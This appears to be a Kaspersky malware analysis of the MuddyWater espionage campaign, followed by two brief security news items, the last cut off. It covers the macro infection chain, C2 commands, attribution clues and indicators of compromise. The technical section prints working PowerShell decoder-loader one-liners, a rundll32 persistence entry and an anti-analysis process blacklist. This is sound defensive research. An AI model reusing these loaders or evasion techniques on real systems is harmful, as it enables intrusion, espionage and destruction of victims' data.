MuddyWater is a relatively new APT that surfaced in 2017. It has focused mainly on governmental targets in Iraq and Saudi Arabia, according to past telemetry. However, the group behind MuddyWater has been known to target other countries in the Middle East, Europe and the US. We recently noticed a large amount of spear phishing documents that appear to be targeting government bodies, military entities, telcos and educational institutions in Jordan, Turkey, Azerbaijan and Pakistan, in addition to the continuous targeting of Iraq and Saudi Arabia, other victims were also detected in Mali, Austria, Russia, Iran and Bahrain.. These new documents have appeared throughout 2018 and escalated from May onwards. The attacks are still ongoing.
The new spear-phishing docs used by MuddyWater rely on social engineering to persuade users to enable macros. The attackers rely on a range of compromised hosts to deliver their attacks. In the advanced stages of this research, we were able not only to observe additional files and tools from the attackers’ arsenal but also some OPSEC mistakes made by the attackers.
Previous related research:
https://sec0wn.blogspot.com/2018/05/clearing-muddywater-analysis-of-new.html?m=1
https://reaqta.com/2017/11/muddywater-apt-targeting-middle-east/
https://blog.malwarebytes.com/threat-analysis/2017/09/elaborate-scripting-fu-used-in-espionage-attack-against-saudi-arabia-government_entity/
https://www.sekoia.fr/blog/falling-on-muddywater/
Decoy images by country
Jordan
The Hashemite Kingdom of Jordan, Ministry of Justice (mwjo.doc) DAMAMAX.doc
Turkey
Turkey’s General Directorate of Security Turkey’s Directorate General of Coastal Safety
Turkey’s General Directorate of Security (Onemli Rapor.doc) Turkey’s Ministry of the Interior (Early election.doc)
Saudi Arabia
Document signed by the Major General Pilot, commander of the Saudi Royal Air Force
KSA King Saud University (KSU) KSA King Saud University (KSU)
Azerbaijan
İnkişaf üçün görüş.doc (meeting for development)
Iraq
Iraqi Ministry of Foreign Affairs Government of Iraq, the Treasury of the Council of Ministers
Pakistan
ECP.doc National Assembly of Pakistan.doc
P.Police.doc
Afghanistan
President.doc, E-government of Afghanistan
Technical details
Below is a description of the malware extraction and execution flow, starting from the initial infection vector, running VBA code via a macro and then dropping the PowerShell code that establishes command-center communications, sends victim system information and then receives commands supported by the malware.
The initial infection vector
The initial infection starts with macro-enabled Office 97-2003 Word files whose macros are usually password-protected to hinder static analysis.
Malicious obfuscated VBA code is executed when the macro is first enabled. In some cases, the malicious macro is also executed when the user activates a fake text box.
The macro payload analysis, dropped files and registry keys
The macro payload, which is Base64 encoded, does the following:
Drops two or three files into the “ProgramData” folder. The dropped files are either in the root of the “ProgramData” folder or in a subdirectory. The file names may vary from one version of the malware to another.
\EventManager.dll
\EventManager.logs
\WindowsDefenderService.inil
Adds a registry entry in the current user’s RUN key (HKCU) for later execution when the user next logs in. In some cases, the macro spawns the malicious payload/process instantly without waiting for the next time the user logs in. The registry keys and executables may vary from one version of the malware to another.
Name:WindowsDefenderUpdater
Type:REG_EXPAND_SZ
Data:c:\windows\system32\rundll32.exe advpack.dll,LaunchINFSection C:\ProgramData\EventManager.logs,Defender,1,
The next time the user logs in, the dropped payload will be executed. The executables have been chosen specifically for bypassing whitelisting solutions since they are all from Microsoft and very likely whitelisted. Regardless of the file extensions, the files dropped by the macro are EITHER INF, SCT and text files OR VBS and text files.
Case 1: INF, SCT and text files dropped by the macro
INF is launched via the advpack.dll “LaunchINFSection” function.
INF registers the SCT file (scriptlet file) via scrobj.dll (Microsoft Scriptlet library).
Via WMI (winmgmt), the JavaScript or VBscript code in the SCT file spawns a PowerShell one-liner which finally consumes the text file.
powershell.exe -exec Bypass -c $s=(get-content C:\\ProgramData\\WindowsDefenderService.ini);$d = @();$v = 0;$c = 0;while($c -ne $s.length){$v=($v*52)+([Int32][char]$s[$c]-40);if((($c+1)%3) -eq 0){while($v -ne 0){$vv=$v%256;if($vv -gt 0){$d+=[char][Int32]$vv}$v=[Int32]($v/256)}}$c+=1;};[array]::Reverse($d);iex([String]::Join(”,$d));
PowerShell one-liner
Encoded text file
Execution flow:
Case 2: VBS and text files dropped by the macro
The VBS file decodes itself and calls mshta.exe, passing on one line of VBScript code to it, which in turn spawns a PowerShell one-liner which finally consumes the text file (usually Base64-encoded text).
powershell.exe -w 1 -exec Bypass -nologo -noprofile -c iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((get-content C:\ProgramData\ZIPSDK\ProjectConfManagerNT.ini))));
PowerShell one-liner
Encoded text file
Execution flow:
The PowerShell code
When PowerShell is invoked whether via WMI, wscript.exe, or mshta.exe, it executes a one-liner PowerShell code (as outlined above) that reads the encoded text file dropped in ProgramData and then decodes it. The resulting code has multiple layers of obfuscation.
The first thing the PowerShell code does is to disable office “Macro Warnings” and “Protected View“. This is to ensure future attacks don’t require user interaction. It also allows macro code to access internal VBA objects for stealthier macro code execution in future attacks.
Next, it checks the running processes against a list of hard-coded process names; if any are found, the machine is forcefully rebooted. The names are linked to various tools used by malware researchers.
“win32_remote“,”win64_remote64“,”ollydbg“,”ProcessHacker“,”tcpview“,”autoruns“,”autorunsc“,”filemon“,”procmon“,”regmon“,”procexp“,”idaq“,”idaq64“,”ImmunityDebugger“,”Wireshark“,
”dumpcap“,”HookExplorer“,”ImportREC“,”PETools“,”LordPE“,”dumpcap“,”SysInspector“,”proc_analyzer“,”sysAnalyzer“,”sniff_hit“,”windbg“,”joeboxcontrol“,”joeboxserver“
Blacklisted process names in the malware
In some cases, it calculates the checksum of each running process name, and if it matches any hard-coded checksums, it causes a BSOD via the ntdll.dll “NtRaiseHardError” function.
CnC communication
A URL is selected at random from a long list of embedded URLs held in an array named $dragon_middle. The selected URL is subsequently used for communication with the CnC server. If it can’t send data to the chosen CnC URL, it tries to obtain another random URL from $middle_dragon, then sleeps from one to 30 seconds and loops again.
Victim system reconnaissance
The code then tries to obtain the victim’s public IP via “https://api.ipify.org/”.
The public IP is then POSTed along with OS Version, Internal IP, Machine Name, Domain Name, UserName after being encrypted to the previously chosen URL to register a new victim. This allows the attackers to accept or reject victims depending on their IPs, countries, geolocations, target enterprises, etc. Depending on the response from the attacker’s CnC, the victim is assigned an ID $sysid. This ID is sent to the CnC with each request for commands to execute.
Supported commands
“upload“, “screenshot“, “Excel“, “Outlook“, “risk“, “reboot“, “shutdown“, “clean“. These commands vary from one version to another.
The “screenshot” command takes a screenshot that is saved as a.PNG file in “ProgramData“.
The “Excel” command receives another stage of the PowerShell code, saves it in “c:\programdata\a.ps1” and then asks Excel to execute this PowerShell script via DDE.
The “Outlook” command receives another stage of the PowerShell code, saves it in “c:\programdata\a.ps1” and then asks Outlook via COM, via MSHTA.exe, to execute it.
The “risk” command receives another stage of the PowerShell code, saves it in “c:\programdata\a.ps1” and then asks Explorer.exe via COM interaction to execute it.
The “upload” command downloads files from the CnC and saves them locally in “C:\ProgramData“.
The “clean” command destroys the victim’s disk drives C, D, E, F and then reboots.
The “reboot” and “shutdown” commands immediately reboot and shut down the victim’s machine.
In one version of the malware, the code checks if the “ProgramData” folder has folders or files with the keywords “Kasper“, “Panda“, or “ESET“.
Victimology
Most victims of MuddyWater were found in Jordan, Turkey, Iraq, Pakistan, Saudi Arabia, Afghanistan and Azerbaijan. Other victims were also recorded in Russia, Iran, Bahrain, Austria and Mali. The malicious decoy documents used in the attacks suggest they are geopolitically motivated, targeting sensitive personnel and organizations.
Attacker deception and attribution
The deobfuscated PowerShell code used by the MuddyWater group resembles previously seen PowerShell scripts that most likely served as prototypes. Multiple documents used in the attacks also contain embedded paths from their authors’ machines. These paths are embedded by Office under various circumstances, for instance, when somebody adds a binary object (an OLE control, e.g. text box or command button) into a Word document. The paths discovered are:
• C:\Users\leo\AppData\Local\Temp\Word8.0\MSForms.exd
• C:\Users\poopak\AppData\Local\Temp\Word8.0\MSForms.exd
• C:\Users\Vendetta\AppData\Local\Temp\Word8.0\MSForms.exd
• C:\Users\Turk\AppData\Local\Temp\Word8.0\MSForms.exd
Leo, Poopak, Vendetta and Turk are the usernames of those creating the documents or the templates on which they are based. Turk could point to a person of Turkish origin. Poopak is a Persian girl’s name or might suggest the authors are not entirely happy with “Pak”, which could be short for Pakistan. Leo could be one of the attacker’s names. We also don’t rule out the possibility of false flags, with the attackers using random usernames to confuse researchers.
In multiple instances, we have also found Chinese text inside the samples, possibly indicating the reuse of code by the attackers.
无法连接到网址,请等待龙…
无法访问本地计算机寄存器
任务计划程序访问被拒绝
Chinese text found in PowerShell code in multiple samples
Unable to connect to the URL, please wait for the dragon…
Unable to access local computer register
Task Scheduler access denied
Translation of Chinese text
We have also noticed that for some samples, e.g. 5a42a712e3b3cfa1db32d9e3d832f8f1, the PowerShell code had only three CnC URLs, which leads us to believe that most of the CnC URLs in $dragon_middle found in other samples could actually be ‘noise’ to distract researchers or trigger false positives.
http://www.cankayasrc[.]com/style/js/main.php
http://ektamservis[.]com/includes/main.php
http://gtme[.]ae/font-awesome/css/main.php
Recommendations for organizations
Effective protection from targeted attacks focuses on advanced detective, preventive and investigative capabilities via solutions and training, allowing an organization to control any activities on their network or suspicious files on user systems.
The best way to prevent attackers from finding and leveraging security holes, is to eliminate the holes altogether, including those related to improper system configurations or errors in proprietary applications. Organizations are also recommended to implement the following steps for an enhanced level of protection at their premises.
Use PowerShell Constrained Language Mode as it uses IEX, Add-Type, and New-Object.
Lock PowerShell Execution Policy, must be set to “AllSigned” via GPO.
A whitelisting solution to prevent certain process child-parent execution hierarchies.
Conclusion
The MuddyWaters group has carried out a large number of attacks and demonstrated advanced social engineering, in addition to the active development of attacks, infrastructure and the use of new methods and techniques. The attackers are actively improving their toolkit in an effort to minimize their exposure to security products and services. Kaspersky Lab expects these types of attacks to intensify in the near future.
In order to protect your company from malware, Kaspersky Lab researchers recommend implementing the following measures:
Educate generic staff to be able to distinguish malicious behavior like phishing links.
Educate information security staff to have full configuration, investigative and hunting abilities.
Use a proven corporate-grade security solution in combination with anti-targeted attack solutions capable of detecting attacks by analyzing network anomalies.
Provide security staff with access to the latest threat intelligence data, which will arm them with helpful tools for targeted attack prevention and discovery, such as indicators of compromise and YARA rules.
Make sure enterprise-grade patch management processes are well established and executed.
High-profile organizations should have elevated levels of cybersecurity, attacks against them are inevitable and are unlikely to ever cease.
Additional information
In the advanced stages of this research, we were able not only to observe additional files and tools from the attackers’ arsenal but also some OPSEC mistakes made by the attackers.
Further details about the attackers’ arsenal, additional indicators of compromise, YARA rules and attribution information is available to customers of Kaspersky Intelligence Reporting. Contact: intelreports@kaspersky.com
Indicators of compromise
MD5
08acd1149b09bf6455c553f512b51085
a9ec30226c83ba6d7abb8d2011cdae14
E5683fb480353c0dec333a7573710748
159238b473f80272fdcd0a8ddf336a91
16ac1a2c1e1c3b49e1a3a48fb71cc74f
1b086ab28e3d6f73c6605f9ae087ad4a
23c82e8c028af5c64cbe37314732ec19
24e1bd221ba3813ed7b6056136237587
2e82e242cb0684b98a8f6f2c0e8a12f3
37f7e6e5f073508e1ee552ebea5d200e
3bb14adb551663fd2328d59f653ba757
3c2a0d6d0ecf06f1be9ad411d06f7ba8
4c5a5c236c9f4480b3d725f297673fad
4f873578956d2790101443f24e4bd4d3
5466c8a099d1d30096775b1f4357d3cf
59502e209aedf80e170e653306ca1553
5a42a712e3b3cfa1db32d9e3d832f8f1
5bd61a94e7698574eaf82ef277316463
5de97ae178888f2dd222bb8a66060ac2
665947cf7037a6772687b69279753cdf
7a2ff07283ddc69d9f34cfa0d3c936d4
7beb94f602e97785370fec2d059d54a5
801f34abbf90ac2b4fb4b6289830cd16
864d6321be50f29e7a7a4bfab746245a
8a36d91ca331f62642dbcafc2ea1b1ab
9486593e4fb5a4d440093d54a3519187
94edf251b5fe7cc19488b5f0c3c3e359
9c6648cedeb3f5d9f6d104e638bd0c3d
9f4044674100a8c28f9ed1b336c337ce
aa1e8d0e1c4d4eb9984124df003ea7f2
aa564e207926d06b8a59ba50ca2c543d
ab4f947f4649b9ec28d182b02778aa69
ad92ccf85ec170f340457d33bbb81df5
b8939fa58fad8aa1ec271f6dae0b7255
bb476622bcb0c666e12fbe4ccda8bbef
be62fc5b1576e0a8491519e10bab931d
bf310319d6ef95f69a45fc4f2d237ed4
c375bbf248592cee1a1999227457c300
c73fc71ee35e99230941f03fc32934d9
c8b0458c384fd34971875b1c753c9c7c
cd371d1d3bd7c8e2110587cfa8b7eaea
ce2df2907ce543438c19cfaf6c14f699
d15aee026074fbd18f780fb51ec0632a
d632c8444aab1b43a663401e80c0bac4
d6acee43d61cbd4bcd7a5bdf4ed9b343
e3e25957b738968befcf2333aa637d97
e5683fb480353c0dec333a7573710748
eb69fb45feb97af81c2f306564acc2da
f00fd318bf58586c29ab970132d1fd2a
f2b5373f32a4b9b3d34701ff973ba69c
f84914c30ae4e6b9b1f23d5c01e001ed
faa4469d5cd90623312c86d651f2d930
Ffb8ea0347a3af3dd2ab1b4e5a1be18a
345b1ea293764df86506f97ba498cc5e
029cb7e622f4eb0d058d577c9d322e92
06178b5181f30ce00cd55e2690f667ac
2b8ab9112e34bb910055d85ec800db3f
47ec75d3290add179ac5218d193bb9a8
befc203d7fa4c91326791a73e6d6b4da
C561e81e30316208925bfddb3cf3360a
132efd7b3bdfb591c1bf2a4e19c710eb
e7a6c57566d9523daa57fe16f52e377e
c0e35c4523a7931f4c99616d6079fd14
245fa82c89875b70c2669921d4ba14d3
File names
%SystemDrive%\ProgramData\EventManager.dll
%SystemDrive%\ProgramData\EventManager.logs
%SystemDrive%\ProgramData\WindowsDefenderService.ini
%SystemDrive%\ProgramData\Defender.sct
%SystemDrive%\ProgramData\DefenderService.inf
%SystemDrive%\ProgramData\WindowsDefender.ini
%SystemDrive%\ProgramData\ZIPSDK\InstallConfNT.vbs
%SystemDrive%\ProgramData\ZIPSDK\ProjectConfManagerNT.ini
%SystemDrive%\ProgramData\WindowsDefenderTask.ini
%SystemDrive%\ProgramData\WindowsDefenderTask.txt
%SystemDrive%\ProgramData\WindowsDefenderTask.xml
%SystemDrive%\ProgramData\DefenderNT\ConfigRegister.vbs
%SystemDrive%\ProgramData\DefenderNT\SetupConf.ini
%SystemDrive%\ProgramData\ASDKiMalwareSDK\ProjectConfSDK.vbs
%SystemDrive%\ProgramData\ASDKiMalwareSDK\SetupConfSDK.ini
%SystemDrive%\ProgramData\FirefoxSDK\ConfigRegisterSDK.ini
%SystemDrive%\ProgramData\FirefoxSDK\ConfigRegisterSDK.vbs
%SystemDrive%\ProgramData\OneDrive.dll
%SystemDrive%\ProgramData\OneDrive.html
%SystemDrive%\ProgramData\OneDrive.ini
%SystemDrive%\ProgramData\WindowsNT\WindowsNT.ini
%SystemDrive%\ProgramData\WindowsNT\WindowsNT.vbs
%SystemDrive%\ProgramData\SYSTEM32SDK\ConfManagerNT.vbs
%SystemDrive%\ProgramData\SYSTEM32SDK\ProjectConfManagerNT.ini
%windir%\System32\Tasks\Microsoft\WindowsDefenderUpdater
%windir%\System32\Tasks\Microsoft\MicrosoftOneDrive
%windir%\System32\Tasks\Microsoft\WindowsDifenderUpdate
%windir%\System32\Tasks\Microsoft\WindowsSystem32SDK
%windir%\System32\Tasks\Microsoft\WindowsDefenderSDK
%windir%\System32\Tasks\Microsoft\WindowsMalwareDefenderSDK
%windir%\System32\Tasks\Microsoft\WindowsMalwareByteSDK
Domains, URLs and IP addresses
http://www.cankayasrc[.]com/style/js/main.php
http://ektamservis[.]com/includes/main.php
http://gtme[.]ae/font-awesome/css/main.php
https://www.adfg[.]ae/wp-includes/widgets/main.php
http://adibf[.]ae/wp-includes/js/main.php
http://hubinasia[.]com/wp-includes/widgets/main.php
https://benangin[.]com/wp-includes/widgets/main.php
104.237.233.60
104.237.255.212
104.237.233.40
5.9.0.155
'Five Eyes' Agencies Release Joint Report on Hacking Tools
12.10.2018 securityweek BigBrothers
Cybersecurity agencies in the United States, United Kingdom, Canada, Australia and New Zealand have released a joint report describing five of the most commonly used hacking tools.
The report was written by experts at the Australian Cyber Security Centre (ACSC), the Canadian Centre for Cyber Security (CCCS), the New Zealand National Cyber Security Centre (NZ NCSC), CERT New Zealand, the UK National Cyber Security Centre (UK NCSC), and the US National Cybersecurity and Communications Integration Center (NCCIC).
The goal of the report, its authors said, is to provide network defenders and system administrators advice on how to detect the tools and limit their effectiveness.
Five types of tools are described, including remote access trojans (RATs), web shells, lateral movement frameworks, command and control (C&C) obfuscators, and credential stealers – all of which can be used after the targeted system has been compromised.
The RAT included in the report is JBiFrost, a variant of Adwind. The Five Eyes agencies have warned that while JBiFrost has been mostly used by low-skilled threat actors and cybercriminals, it can also be useful to state-sponsored groups.
JBiFrost works on Windows, Linux, macOS and Android, and its capabilities include lateral movement, installing additional malware, launching distributed denial-of-service (DDoS) attacks, and stealing information.
Agencies warned that JBiFrost has been increasingly used in targeted attacks aimed at critical infrastructure operators and their supply chain.
The web shell mentioned in the report is called China Chopper and it allows hackers to remotely access compromised servers. Widely used since 2012, the shell is only 4Kb in size and its payload is easy to modify, which makes it more difficult to detect.
China Chopper was used in the summer of 2018 in an attack that exploited an Adobe ColdFusion vulnerability tracked as CVE-2017-3066.
Another tool described in the report is Mimikatz, a popular open source application that has been around for more than a decade. Mimikatz has been used by many threat groups to steal passwords, including in the recent NotPetya and Bad Rabbit attacks.
Cybersecurity agencies have also warned of PowerShell Empire, a lateral movement framework released in 2015 as a legitimate penetration testing tool. PowerShell Empire allows attackers to elevate privileges, harvest credentials, log keystrokes, find nearby hosts, and move laterally across the network.
The tool was used in recent years in attacks aimed at the UK energy sector, South Korean organizations as part of a Winter Olympics-themed campaign, a multinational law firm, and academia.
The last hacking tool described in the report is HUC Packet Transmitter (HTran), which allows malicious actors to obfuscate communications. Hackers have been using it to evade detection, bypass security controls, obfuscate C&C traffic, and improve their C&C infrastructure.
"These tools have been used to compromise information across a wide range of critical sectors, including health, finance, government and defence. Their widespread availability presents a challenge for network defence and actor attribution," the report reads. "Experience from all our countries makes it clear that, while cyber actors continue to develop their capabilities, they still make use of established tools and techniques. Even the most sophisticated groups use common, publicly-available tools to achieve their objectives."
Juniper Patches Serious Flaws in Junos OS
12.10.2018 securityweek Vulnerebility
Juniper Networks this week informed customers that its Junos operating system is affected by many serious vulnerabilities, including a flaw that may have been triggered during malicious network probing.
